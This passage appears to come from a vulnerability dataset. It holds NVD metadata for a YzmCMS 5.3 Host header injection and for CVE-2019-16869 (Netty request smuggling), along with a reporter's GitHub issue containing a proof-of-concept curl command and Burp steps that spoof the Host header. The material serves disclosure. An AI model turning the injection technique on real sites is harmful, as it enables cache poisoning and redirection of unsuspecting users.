"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 4.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/28"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/47422"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/28"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory",
"VDB Entry"
],
"url": "https://www.exploit-db.com/exploits/47422"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.3:*:*:*:*:*:*:*",
"matchCriteriaId": "20455270-91A2-45CE-9647-FCAF1055A188",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"74"
] |
74
|
https://github.com/yzmcms/yzmcms/issues/28
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"yzmcms",
"yzmcms"
] |
Host header injection vulnerability found on YzmCMS V5.3, Using this attack, a malicious user can poison the web cache or arbitrary user re-direction.
PoC:
Test Environment: Windows 7 SP1(64bit)
XAMPP: 7.3.9
YzmCMS V5.3 Access Path: 192.168.30.169/yzmcms/
root@kali:~# curl http://192.168.30.169/yzmcms/member/ -H "Host: www.google.com"
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, maximum-scale=1.0, initial-scale=1.0, user-scalable=no">
<meta http-equiv="refresh" content="1;URL=http://www.google.com/yzmcms/member/index/login.html" />
<title>YzmCMS提示信息</title>
<link rel="Shortcut Icon" href="http://www.google.com/yzmcms/common/static/admin/yzm_admin/images/favicon.ico" />
<style type="text/css">
*{padding:0;margin:0;}
body{background:#fff;color:#000;font-family:"Microsoft Yahei","Hiragino Sans GB","Helvetica Neue",Helvetica,tahoma,arial,"WenQuanYi Micro Hei",Verdana,sans-serif;}
#msg{border:1px solid #5eb95e;width:500px;position:absolute;top:44%;left:50%;margin:-87px 0 0 -250px;padding:1px;line-height:30px;text-align:center;font-size:16px;background:#fff;}
#msgtit{height:35px;line-height:35px;color:#fff;background:#5eb95e;}
#msgbody{margin:20px 0;text-align:center}
#info{margin-bottom:10px;}
#msgbody p{font-size:14px;}
#msgbody p a{font-size:14px;color:#333;text-decoration:none;}
#msgbody p a:hover{color:#5a98de;}
</style>
</head>
<body>
<div id="msg">
<div id="msgtit">提示信息</div>
<div id="msgbody">
<div id="info">请先登录!</div>
<p>本页面将在<span style="color:red; font-weight:bold;margin:0 5px;">1</span>秒后跳转...</p>
</div>
</div>
</body>
</html>root@kali:~#

Or if we capture this in burp:
GET /yzmcms/member/ HTTP/1.1
Host: 192.168.30.169

Next change the "Host" to www.google.com and "Go" for web request:

Then follow redirection

This will be re-directed to www.google.com with 404 responds.
Capture the responds and open the browser will show following:

This is detected & email to you on 18-Sep-2019, but no responds. So provide information in here. Thank you.
|
About YzmCMS V5.3- 'Host' Header Injection
|
https://api.github.com/repos/yzmcms/yzmcms/issues/28/comments
| 0
|
2019-09-22T05:40:02Z
|
2019-09-22T05:59:09Z
|
https://github.com/yzmcms/yzmcms/issues/28
| 496,736,469
| 28
| 754
|
CVE-2019-16869
|
2019-09-26T16:15:11.690
|
Netty before 4.1.42.Final mishandles whitespace before the colon in HTTP headers (such as a "Transfer-Encoding : chunked" line), which leads to HTTP request smuggling.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3892"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3901"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0159"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0160"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0161"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0164"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0445"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/netty/netty/compare/netty-4.1.41.Final...netty-4.1.42.Final"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/netty/netty/issues/9571"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/0acadfb96176768caac79b404110df62d14d30aa9d53b6dbdb1407ac%40%3Cissues.spark.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/19fed892608db1efe5a5ce14372137669ff639df0205323959af7de3%40%3Cdev.olingo.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/2494a2ac7f66af6e4646a4937b17972a4ec7cd3c7333c66ffd6c639d%40%3Cdev.zookeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/2e1cf538b502713c2c42ffa46d81f4688edb5676eb55bd9fc4b4fed7%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/35961d1ae00849974353a932b4fef12ebce074541552eceefa04f1fd%40%3Cdev.olingo.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/37ed432b8eb35d8bd757f53783ec3e334bd51f514534432bea7f1c3d%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/380f6d2730603a2cd6b0a8bea9bcb21a86c199147e77e448c5f7390b%40%3Ccommits.zookeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/3e6d7aae1cca10257e3caf2d69b22f74c875f12a1314155af422569d%40%3Cdev.zookeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/51923a9ba513b2e816e02a9d1fd8aa6f12e3e4e99bbd9dc884bccbbe%40%3Cissues.spark.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/6063699b87b501ecca8dd3b0e82251bfc85f29363a9b46ac5ace80cf%40%3Cdev.olingo.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/64b10f49c68333aaecf00348c5670fe182e49fd60d45c4a3ab241f8b%40%3Cissues.spark.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/681493a2f9b63f5b468f741d88d1aa51b2cfcf7a1c5b74ea8c4343fb%40%3Cissues.spark.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/6e1e34c0d5635a987d595df9e532edac212307243bb1b49eead6d55b%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/76540c8b0ed761bfa6c81fa28c13057f13a5448aed079d656f6a3c79%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/799eb85d67cbddc1851a3e63a07b55e95b2f44f1685225d38570ce89%40%3Cissues.spark.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/860acce024d79837e963a51a42bab2cef8e8d017aad2b455ecd1dcf0%40%3Cissues.spark.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/9128111213b7b734ffc85db08d8f789b00a85a7f241b708e55debbd0%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/9317fd092b257a0815434b116a8af8daea6e920b6673f4fd5583d5fe%40%3Ccommits.druid.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/a0f77c73af32cbe4ff0968bfcbbe80ae6361f3dccdd46f3177547266%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/af6e9c2d716868606523857a4cd7a5ee506e6d1710f5fb0d567ec030%40%3Cdev.olingo.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/b264fa5801e87698e9f43f2b5585fbc5ebdc26c6f4aad861b258fb69%40%3Cdev.olingo.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/b2cd51795f938632c6f60a4c59d9e587fbacd7f7d0e0a3684850a30f%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/b3dda6399a0ea2b647624b899fd330fca81834e41b13e3e11e1002d8%40%3Cdev.olingo.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/b3ddeebbfaf8a288d7de8ab2611cf2609ab76b9809f0633248546b7c%40%3Cissues.spark.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/bdf7a5e597346a75d2d884ca48c767525e35137ad59d8f10b8fc943c%40%3Cdev.zookeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/cbf6e6a04cb37e9320ad20e437df63beeab1755fc0761918ed5c5a6e%40%3Ccommits.zookeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/cf5aa087632ead838f8ac3a42e9837684e7afe6e0fcb7704e0c73bc0%40%3Ccommits.zookeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/d14f721e0099b914daebe29bca199fde85d8354253be9d6d3d46507a%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/d3eb0dbea75ef5c400bd49dfa1901ad50be606cca3cb29e0d01b6a54%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/d7d530599dc7813056c712213e367b68cdf56fb5c9b73f864870bc4c%40%3Cdev.olingo.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/e192fe8797c192679759ffa6b15e4d0806546945a41d8ebfbc6ee3ac%40%3Ccommits.tinkerpop.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/e39931d7cdd17241e69a0a09a89d99d7435bcc59afee8a9628d67769%40%3Cdev.zookeeper.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/ee6faea9e542c0b90afd70297a9daa203e20d41aa2ac7fca6703662f%40%3Cissues.spark.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/f6c5ebfb018787c764f000362d59e4b231c0a36b6253aa866de8c64e%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/f9bc3e55f4e28d1dcd1a69aae6d53e609a758e34d2869b4d798e13cc%40%3Cissues.drill.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r0aa8b28e76ec01c697b15e161e6797e88fc8d406ed762e253401106e%40%3Ccommits.camel.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r0c3d49bfdbc62fd3915676433cc5899c5506d06da1c552ef1b7923a5%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r131e572d003914843552fa45c4398b9903fb74144986e8b107c0a3a7%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r3225f7dfe6b8a37e800ecb8e31abd7ac6c4312dbd3223dd8139c37bb%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r4d3f1d3e333d9c2b2f6e6ae8ed8750d4de03410ac294bcd12c7eefa3%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r73c400ab66d79821dec9e3472f0e2c048d528672bdb0f8bf44d7cb1f%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r7790b9d99696d9eddce8a8c96f13bb68460984294ea6fea3800143e4%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r831e0548fad736a98140d0b3b7dc575af0c50faea0b266434ba813cc%40%3Cdev.rocketmq.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r832724df393a7ef25ca4c7c2eb83ad2d6c21c74569acda5233f9f1ec%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r8402d67fdfe9cf169f859d52a7670b28a08eff31e54b522cc1432532%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r86befa74c5cd1482c711134104aec339bf7ae879f2c4437d7ec477d4%40%3Ccommon-commits.hadoop.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r90030b0117490caed526e57271bf4d7f9b012091ac5083c895d16543%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/r959474dcf7f88565ed89f6252ca5a274419006cb71348f14764b183d%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/raaac04b7567c554786132144bea3dcb72568edd410c1e6f0101742e7%40%3Cissues.flink.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rb25b42f666d2cac5e6e6b3f771faf60d1f1aa58073dcdd8db14edf8a%40%3Cdev.rocketmq.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rb3361f6c6a5f834ad3db5e998c352760d393c0891b8d3bea90baa836%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rc7eb5634b71d284483e58665b22bf274a69bd184d9bd7ede52015d91%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rc8d554aad889d12b140d9fd7d2d6fc2e8716e9792f6f4e4b2cdc2d05%40%3Ccommits.cassandra.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rcb2c59428f34d4757702f9ae739a8795bda7bea97b857e708a9c62c6%40%3Ccommon-commits.hadoop.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rcddf723a4b4117f8ed6042e9ac25e8c5110a617bab77694b61b14833%40%3Cdev.rocketmq.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rd0e44e8ef71eeaaa3cf3d1b8b41eb25894372e2995ec908ce7624d26%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rdb69125652311d0c41f6066ff44072a3642cf33a4b5e3c4f9c1ec9c2%40%3Ccommits.pulsar.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rdd5d243a5f8ed8b83c0104e321aa420e5e98792a95749e3c9a54c0b9%40%3Ccommon-commits.hadoop.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/re0b78a3d0a4ba2cf9f4e14e1d05040bde9051d5c78071177186336c9%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/re45ee9256d3233c31d78e59ee59c7dc841c7fbd83d0769285b41e948%40%3Ccommits.druid.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/re78eaef7d01ad65c370df30e45c686fffff00b37f7bfd78b26a08762%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rf2bf8e2eb0a03227f5bc100b544113f8cafea01e887bb068e8d1fa41%40%3Ccommon-issues.hadoop.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.apache.org/thread.html/rf5b2dfb7401666a19915f8eaef3ba9f5c3386e2066fcd2ae66e16a2f%40%3Cdev.flink.apache.org%3E"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/09/msg00035.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/02/msg00018.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/09/msg00004.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "https://seclists.org/bugtraq/2020/Jan/6"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4532-1/"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://www.debian.org/security/2020/dsa-4597"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3892"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2019:3901"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0159"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0160"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0161"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0164"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://access.redhat.com/errata/RHSA-2020:0445"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/netty/netty/compare/netty-4.1.41.Final...netty-4.1.42.Final"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/netty/netty/issues/9571"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/0acadfb96176768caac79b404110df62d14d30aa9d53b6dbdb1407ac%40%3Cissues.spark.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/19fed892608db1efe5a5ce14372137669ff639df0205323959af7de3%40%3Cdev.olingo.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/2494a2ac7f66af6e4646a4937b17972a4ec7cd3c7333c66ffd6c639d%40%3Cdev.zookeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/2e1cf538b502713c2c42ffa46d81f4688edb5676eb55bd9fc4b4fed7%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/35961d1ae00849974353a932b4fef12ebce074541552eceefa04f1fd%40%3Cdev.olingo.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/37ed432b8eb35d8bd757f53783ec3e334bd51f514534432bea7f1c3d%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/380f6d2730603a2cd6b0a8bea9bcb21a86c199147e77e448c5f7390b%40%3Ccommits.zookeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/3e6d7aae1cca10257e3caf2d69b22f74c875f12a1314155af422569d%40%3Cdev.zookeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/51923a9ba513b2e816e02a9d1fd8aa6f12e3e4e99bbd9dc884bccbbe%40%3Cissues.spark.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/519eb0fd45642dcecd9ff74cb3e71c20a4753f7d82e2f07864b5108f%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/6063699b87b501ecca8dd3b0e82251bfc85f29363a9b46ac5ace80cf%40%3Cdev.olingo.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/64b10f49c68333aaecf00348c5670fe182e49fd60d45c4a3ab241f8b%40%3Cissues.spark.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/681493a2f9b63f5b468f741d88d1aa51b2cfcf7a1c5b74ea8c4343fb%40%3Cissues.spark.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/6e1e34c0d5635a987d595df9e532edac212307243bb1b49eead6d55b%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/76540c8b0ed761bfa6c81fa28c13057f13a5448aed079d656f6a3c79%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/799eb85d67cbddc1851a3e63a07b55e95b2f44f1685225d38570ce89%40%3Cissues.spark.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/860acce024d79837e963a51a42bab2cef8e8d017aad2b455ecd1dcf0%40%3Cissues.spark.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/9128111213b7b734ffc85db08d8f789b00a85a7f241b708e55debbd0%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/9317fd092b257a0815434b116a8af8daea6e920b6673f4fd5583d5fe%40%3Ccommits.druid.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/a0f77c73af32cbe4ff0968bfcbbe80ae6361f3dccdd46f3177547266%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/af6e9c2d716868606523857a4cd7a5ee506e6d1710f5fb0d567ec030%40%3Cdev.olingo.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/b0656d359c7d40ec9f39c8cc61bca66802ef9a2a12ee199f5b0c1442%40%3Cdev.drill.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/b264fa5801e87698e9f43f2b5585fbc5ebdc26c6f4aad861b258fb69%40%3Cdev.olingo.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/b2cd51795f938632c6f60a4c59d9e587fbacd7f7d0e0a3684850a30f%40%3Cissues.zookeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/b3dda6399a0ea2b647624b899fd330fca81834e41b13e3e11e1002d8%40%3Cdev.olingo.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/b3ddeebbfaf8a288d7de8ab2611cf2609ab76b9809f0633248546b7c%40%3Cissues.spark.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/bdf7a5e597346a75d2d884ca48c767525e35137ad59d8f10b8fc943c%40%3Cdev.zookeeper.apache.org%3E"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "https://lists.apache.org/thread.html/cbf6e6a04cb37e9320ad20e437df63beeab1755fc0761918ed5c5a6e%40%3Ccommits.zookeeper.apache.org%3E"
},
{
